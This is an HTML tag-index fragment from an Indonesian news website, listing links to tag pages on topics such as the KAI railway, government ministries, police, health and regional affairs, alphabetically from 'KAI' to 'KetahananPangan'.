					<span><a href="https://uritanet.com/tag/kai-tawarkan-pengalaman-perjalanan-hemat-dan-penuh-cerita-lewat-promo-schooliday/">KAI Tawarkan Pengalaman Perjalanan Hemat dan Penuh Cerita Lewat Promo “Schooliday”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tegas-pelintas-jalur-ka-bisa-dipidana/">KAI Tegas: Pelintas Jalur KA Bisa Dipidana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tunjukkan-kelincahan-transportasi-publik-jakarta/">KAI Tunjukkan Kelincahan Transportasi Publik Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tunjukkan-taring-sebagai-penjaga-aset-negara/">KAI Tunjukkan Taring Sebagai Penjaga Aset Negara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-tunjukkan-transparansi-dan-tanggung-jawab-kepada-pelanggan/">KAI Tunjukkan Transparansi dan Tanggung Jawab kepada Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kajj-jadi-andalan-transportasi-ramah-lingkungan-di-masa-libur-sekolah-dan-tahun-baru-islam/">KAJJ Jadi Andalan Transportasi Ramah Lingkungan di Masa Libur Sekolah dan Tahun Baru Islam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kaktus-euphorbia/">Kaktus Euphorbia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kalangan-muda/">kalangan muda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kalbarbebasstunting/">KalbarBebasStunting</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kaliana-apartment/">Kaliana Apartment</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kalibatacity/">KalibataCity</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kalimantan/">Kalimantan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kalimantan-timur/">Kalimantan Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kalurahankepek/">KalurahanKepek</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kamar-dagang-dan-industri-kadin/">Kamar Dagang dan Industri (KADIN)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kamaruddin-simanjuntak/">Kamaruddin Simanjuntak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kambing/">kambing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kamla/">Kamla</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kampanye-gerakanakudankausukadancow/">kampanye Gerakan#AkuDanKauSukaDancow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kampung-bali/">Kampung Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kampungbaharinusantara/">KampungBahariNusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kampungfamily/">KampungFamily</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kampungnelayanmerahputih/">KampungNelayanMerahPutih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kamsul-hasan/">Kamsul Hasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kamtibmasjakarta/">KamtibmasJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kanada/">Kanada</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kancah-internasional/">kancah Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kandidat-calon-presiden-republik-indonesia/">kandidat calon Presiden Republik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kandungan-fibernya-tinggi/">kandungan fibernya tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kang-maman-perpustakaan-adalah-jantung-literasi-yang-harus-dibangkitkan-kembali/">Kang Maman: Perpustakaan Adalah Jantung Literasi yang Harus Dibangkitkan Kembali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kanjuruhan-malang/">Kanjuruhan Malang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kantor-advokat-indonesia-kai/">Kantor Advokat Indonesia (KAI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kantor-interogasi-anti-komunis-namyeongdong/">Kantor Interogasi Anti-Komunis Namyeongdong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kantor-kemenko-perekonomian/">Kantor Kemenko Perekonomian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kapal-selam-nanggala-402/">Kapal Selam Nanggala 402</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kapasitas/">kapasitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kapolres-metro-bekasi-kota-kombes-pol-a-suprijadi/">Kapolres Metro Bekasi Kota Kombes Pol A. Suprijadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kapolreshumanis/">KapolresHumanis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kapolri/">Kapolri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kapolsek-pasar-minggu/">Kapolsek Pasar Minggu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kapolsekjagakarsa/">KapolsekJagakarsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kapten-philip-mehrtens/">Kapten Philip Mehrtens</a></span>           
					    
					<span><a href="https://uritanet.com/tag/karakter/">karakter</a></span>           
					    
					<span><a href="https://uritanet.com/tag/karantina/">Karantina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/karantina-pertanian/">Karantina Pertanian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/karantina-wilker-labuan-bajo/">Karantina Wilker Labuan Bajo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/karier-aktivis-garis-depan-kini-di-persimpangan/">Karier Aktivis Garis Depan Kini di Persimpangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kariermaritza/">KarierMaritza</a></span>           
					    
					<span><a href="https://uritanet.com/tag/karo-phm-setjen-dpd-ri/">Karo PHM Setjen DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kartu-pos-jejak-diplomasi-budaya-bangsa-yang-tak-lekang-waktu/">Kartu Pos: Jejak Diplomasi Budaya Bangsa yang Tak Lekang Waktu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kartu-tanda-anggota/">kartu tanda anggota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kasad/">KASAD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kasad-persit/">KASAD &amp; PERSIT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kasar/">Kasar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kasie-humas-aiptu-nanik-sulastri-sh/">Kasie Humas AIPTU Nanik Sulastri SH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kasus-suap/">Kasus Suap</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kasushakcipta/">KasusHakCipta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kasusnarkoba/">KasusNarkoba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kategori-design/">Kategori Design</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kawasan-barat-indonesia/">Kawasan Barat Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kawasan-ekonomi-khusus/">Kawasan Ekonomi Khusus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kawasan-favorit/">kawasan favorit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kawasan-food-estate/">Kawasan Food Estate</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kawasan-lindung/">kawasan lindung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kawasan-timur-indonesia/">Kawasan Timur Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kbi/">KBI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kbri/">KBRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kbri-tokyo/">KBRI Tokyo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kbriisb/">KBRIIsb</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kbriislamabad/">KBRIIslamabad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kdrt/">KDRT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ke-selandia-baru-setelah-proses-pembebasan-berhasil/">ke Selandia Baru Setelah Proses Pembebasan Berhasil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keadilanagraria/">KeadilanAgraria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keadilanfiskal/">KeadilanFiskal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keadilanhukum/">KeadilanHukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keadilanmusik/">KeadilanMusik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keadilanrestoratif/">KeadilanRestoratif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keadilanruang/">KeadilanRuang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keadilansosial/">KeadilanSosial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keadilantanpadiskriminasi/">KeadilanTanpaDiskriminasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keadilanuntukrakyat/">KeadilanUntukRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keadilanuntuksemua/">KeadilanUntukSemua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keadilanuntuksyahrul/">KeadilanUntukSyahrul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keanekaragamanhayati-edukasilingkungan-quizgamekehati-universitaspakuan-belantarafoundation-reversethered2025/">KeanekaragamanHayati #EdukasiLingkungan #QuizGameKehati #UniversitasPakuan #BelantaraFoundation #ReverseTheRed2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kearifanlokal/">KearifanLokal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebakaran-dekat-rel-tak-ganggu-perjalanan-kereta/">Kebakaran Dekat Rel Tak Ganggu Perjalanan Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebakaran-kereta-cadangan-di-stasiun-yogyakarta-berhasil-dipadamkan/">Kebakaran Kereta Cadangan di Stasiun Yogyakarta Berhasil Dipadamkan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebangkitan-kristus-menjadi-sumber-pengharapan-hidup/">Kebangkitan Kristus Menjadi Sumber Pengharapan Hidup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebangsaan/">Kebangsaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebersamaan/">Kebersamaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebersamaanseniman/">KebersamaanSeniman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebersihan/">kebersihan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebersihan-lingkungan/">kebersihan lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebersihanlingkungan/">KebersihanLingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebijakan-fiskal/">Kebijakan fiskal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebijakanberkeadilan/">KebijakanBerkeadilan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebijakaninklusif/">KebijakanInklusif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebudayaanadalahkekuatan/">KebudayaanAdalahKekuatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebun-raya-bogor/">Kebun Raya Bogor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebunrayabogor/">KebunRayaBogor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kebutuhan-dasar/">kebutuhan dasar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kecamatan-cipayung/">Kecamatan Cipayung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kecamatan-mannem/">Kecamatan Mannem</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kecamatan-mungkid/">Kecamatan Mungkid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kecamatan-pasar-minggu/">Kecamatan Pasar Minggu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kecamatan-penajam/">Kecamatan Penajam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kecamatan-sepaku/">Kecamatan Sepaku</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kecanduan-judi/">kecanduan judi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kecelakaan-di-perlintasan-sebidang-momentum-evaluasi-disiplin-berlalu-lintas-pengendara/">Kecelakaan di Perlintasan Sebidang: Momentum Evaluasi Disiplin Berlalu Lintas Pengendara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kedatangan-penumpang-di-jakarta-mulai-meningkat/">Kedatangan Penumpang di Jakarta Mulai Meningkat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kedatangan-penumpang-di-stasiun-daop-6-yogyakarta-meningkat-tajam/">Kedatangan Penumpang di Stasiun Daop 6 Yogyakarta Meningkat Tajam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kedaulatanpangan/">KedaulatanPangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kediribersinar/">KediriBersinar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kedokteranmiliter/">KedokteranMiliter</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keindahan-alam-magelang/">keindahan alam Magelang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kejagung-ri/">Kejagung RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kejaksaan-agung/">Kejaksaan Agung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kejaksaan-agung-ri/">Kejaksaan Agung RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kejuaraan-sirkuit-nasional/">Kejuaraan Sirkuit nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kejuaraan-taekwondo-piala-kemenpora-dorong-pemulihan-ekonomi-magelang/">Kejuaraan Taekwondo Piala Kemenpora Dorong Pemulihan Ekonomi Magelang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kek-mandalika/">KEK Mandalika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kekerasan/">kekerasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kekerasan-seksual/">kekerasan seksual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kekuatanmaritim/">KekuatanMaritim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kelebihan-relasi/">Kelebihan Relasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kelompok-kriminal-bersenjata-kkb/">Kelompok Kriminal Bersenjata (KKB)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keluarga-utuh/">keluarga utuh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keluargabahagia/">KeluargaBahagia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keluargaberkualitas/">KeluargaBerkualitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keluargahangat/">KeluargaHangat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keluargaindonesia/">KeluargaIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keluargasehatcerdaskuat/">KeluargaSehatCerdasKuat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keluargasejahtera/">KeluargaSejahtera</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keluargatangguh/">KeluargaTangguh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kelurahan-gersik/">Kelurahan Gersik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kelurahan-jenebora/">Kelurahan Jenebora</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kelurahan-maridan/">Kelurahan Maridan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kelurahan-pantai-lango/">Kelurahan Pantai Lango</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kelurahan-ragunan/">Kelurahan Ragunan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kelurahan-riko/">Kelurahan Riko</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemajuan-proyek-utama-rpjmn-2020-2024-fokus-pengentasan-daerah-tertinggal/">Kemajuan Proyek Utama RPJMN 2020-2024: Fokus Pengentasan Daerah Tertinggal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemandirianfiskal/">KemandirianFiskal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemandirianfiskaldaerah/">KemandirianFiskalDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemchick/">Kemchick</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemendikbudristek/">Kemendikbudristek</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemendukbangga/">Kemendukbangga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenhan/">KEMENHAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenkes-ri/">Kemenkes RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenko-pmk-gelar-rakor-regional-untuk-percepatan-penghapusan-kemiskinan-ekstrem-di-papua-dan-maluku/">Kemenko PMK Gelar Rakor Regional untuk Percepatan Penghapusan Kemiskinan Ekstrem di Papua dan Maluku</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenko-pmk-koordinasikan-implementasi-rencana-induk-pemajuan-kebudayaan/">Kemenko PMK Koordinasikan Implementasi Rencana Induk Pemajuan Kebudayaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenko-pmk-lanjutkan-gerakan-bersih-bersih-di-kawasan-wisata-alam-dieng/">Kemenko PMK Lanjutkan Gerakan Bersih-Bersih di Kawasan Wisata Alam Dieng</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenko-pmk-minta-pemda-segera-bentuk-gugus-tugas-pencegahan-dan-penanganan-pornografi/">Kemenko PMK Minta Pemda Segera Bentuk Gugus Tugas Pencegahan dan Penanganan Pornografi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenko-pmk-ikn-akan-semakin-kuat-dengan-kekayaan-budaya/">Kemenko PMK: IKN Akan Semakin Kuat dengan Kekayaan Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenkopukm/">KemenKopUKM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenkumham/">Kemenkumham</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenluri/">KemenluRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenparekaf/">Kemenparekaf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenparekraf/">Kemenparekraf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenparekraf-baparekraf/">Kemenparekraf/Baparekraf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenpora-alokasikan-rp290-miliar-untuk-dukung-peparnas-2024-di-solo/">Kemenpora Alokasikan Rp290 Miliar untuk Dukung Peparnas 2024 di Solo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenpora-dan-pt-lib-teken-pks-strategis-edukasi-sepak-bola-indonesia/">Kemenpora dan PT LIB Teken PKS Strategis Edukasi Sepak Bola Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenpora-gelar-seleksi-nasional-terbuka/">Kemenpora Gelar Seleksi Nasional Terbuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenpora-kucurkan-rp420-miliar-untuk-pelatnas-dan-kejuaraan-dunia-2025/">Kemenpora Kucurkan Rp420 Miliar untuk Pelatnas dan Kejuaraan Dunia 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenpora-luncurkan-program-stranger-mempersiapkan-pemuda-tanggap-bencana-dan-berperan-aktif-untuk-indonesia-emas-2045/">Kemenpora Luncurkan Program “Stranger”: Mempersiapkan Pemuda Tanggap Bencana dan Berperan Aktif untuk Indonesia Emas 2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenpora-siapkan-infrastruktur-kesehatan-dan-dukung-penuh-kejuaraan-asia-badminton-championship-ke-8/">Kemenpora Siapkan Infrastruktur Kesehatan dan Dukung Penuh Kejuaraan Asia Badminton Championship ke-8</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemenppaberaksi/">KemenPPABeraksi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian/">Kementerian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-atr-bpn/">Kementerian ATR/BPN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-investasi-badan-koordinasi-penanaman-modal/">Kementerian Investasi/Badan Koordinasi Penanaman Modal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-kesehatan-ri/">Kementerian Kesehatan RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-keuangan-kemenkeu/">Kementerian Keuangan (Kemenkeu)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-koperasi/">Kementerian Koperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-koperasi-dan-ukm/">Kementerian Koperasi dan UKM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-koperasi-dan-ukm-kemenkopukm/">Kementerian Koperasi dan UKM (KemenKopUKM)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-pariwisata-dan-ekonomi-kreatif/">Kementerian Pariwisata dan Ekonomi Kreatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-pariwisata-dan-ekonomi-kreatif-kemenparekraf/">Kementerian Pariwisata dan Ekonomi Kreatif (kemenparekraf)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-pariwisata-dan-ekonomi-kreatif-republik-indonesia/">Kementerian Pariwisata dan Ekonomi Kreatif Republik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-pemuda-dan-olahraga-kemenpora/">Kementerian Pemuda dan Olahraga (Kemenpora)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-perdagangan/">Kementerian Perdagangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kementerian-pertanian/">Kementerian Pertanian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemerdekaanpalestina/">KemerdekaanPalestina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemiskinan/">kemiskinan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kemoterapitangerangselatan/">KemoterapiTangerangSelatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kena-sanksi/">Kena Sanksi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kenas-adi/">Kenas Adi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kendaraanlistrikindonesia/">KendaraanListrikIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kendari-triathlon-2021/">Kendari Triathlon 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kental/">kental</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepala-badan-bank-tanah/">Kepala Badan Bank Tanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepala-bidang-komunikasi-dan-pelayanan-publik/">Kepala Bidang Komunikasi dan Pelayanan Publik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepala-biro-protokol-humas-media-setjen-dpd-ri/">Kepala Biro Protokol Humas Media Setjen DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepala-dinas-komunikasi-informatika-persandian-dan-statistik/">Kepala Dinas Komunikasi Informatika Persandian dan Statistik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepala-kepolisian-negara-republik-indonesia/">Kepala Kepolisian Negara Republik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepala-staf-tni-angkatan-darat/">Kepala Staf TNI Angkatan Darat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepaladaerahretreat/">KepalaDaerahRetreat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepedulian-polri/">kepedulian Polri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepemimpinan-militer/">Kepemimpinan Militer</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepemimpinanhumanis/">KepemimpinanHumanis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepercayaan-diri/">kepercayaan diri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepercayaan-masyarakat-melonjak/">Kepercayaan Masyarakat Melonjak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepercayaan-terhadap-kereta-api-makin-kuat-sepanjang-2025/">Kepercayaan terhadap Kereta Api Makin Kuat Sepanjang 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepolisian/">Kepolisian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepolisian-ri/">Kepolisian RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepulauan-seribu/">Kepulauan Seribu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kepulauanseribulestari/">KepulauanSeribuLestari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kerajaan-buleleng-singaraja-bali/">Kerajaan Buleleng Singaraja Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kerajaan-maroko/">Kerajaan Maroko</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kerajaan-nusantara/">Kerajaan Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keraton-surakarta-hadiningrat/">Keraton Surakarta Hadiningrat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keren/">keren</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kereta-api/">Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kereta-api-jadi-transportasi-favorit-keluarga-251-ribu-lebih-penumpang-berangkat-dari-jakarta/">Kereta Api Jadi Transportasi Favorit Keluarga: 251 Ribu Lebih Penumpang Berangkat dari Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kereta-api-kembali-jadi-andalan-solusi-logistik-hijau-dan-efisien-untuk-masa-depan-indonesia/">Kereta Api Kembali Jadi Andalan: Solusi Logistik Hijau dan Efisien untuk Masa Depan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kereta-ekonomi-pso-tetap-nyaman-dan-aman/">Kereta Ekonomi PSO Tetap Nyaman dan Aman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kereta-penolong-kai-armada-strategis-untuk-ketahanan-transportasi-dan-respons-krisis-rel-nasional/">Kereta Penolong KAI: Armada Strategis untuk Ketahanan Transportasi dan Respons Krisis Rel Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kerispatih/">KERISPATIH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kerjakeras/">KerjaKeras</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kerjasama/">kerjasama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kerjasamainternasional/">KerjaSamaInternasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesbangpoldki/">KesbangpolDKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatan/">kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatan-lingkungan/">kesehatan lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatananak/">KesehatanAnak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatanberbasisteknologi/">KesehatanBerbasisTeknologi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatanberkualitas/">KesehatanBerkualitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatanbermartabat/">KesehatanBermartabat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatangigi/">KesehatanGigi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatanindonesia/">KesehatanIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatankeluarga/">KesehatanKeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatanpreventif/">KesehatanPreventif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatanreproduksi/">KesehatanReproduksi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesehatanuntuksemua/">KesehatanUntukSemua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keselamatan/">Keselamatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/keselamatan-rel-tak-sekadar-regulasi/">Keselamatan Rel Tak Sekadar Regulasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesendirian/">Kesendirian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesenjangan-sosial/">kesenjangan sosial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesetiaan/">Kesetiaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesetiaan-cinta/">kesetiaan cinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesira-gelar-pemeriksaan-kesehatan-gratis-di-kebun-jeruk/">KESIRA Gelar Pemeriksaan Kesehatan Gratis di Kebun Jeruk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesultanan-bulungan/">Kesultanan Bulungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesultanan-buton/">Kesultanan Buton</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesultanan-islam/">Kesultanan Islam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kesultanan-pontianak/">Kesultanan Pontianak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketahanan-pangan/">ketahanan pangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketahanan-pangan-nasional/">ketahanan pangan nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketahanannasional/">KetahananNasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ketahananpangan/">KetahananPangan</a></span>           
					    
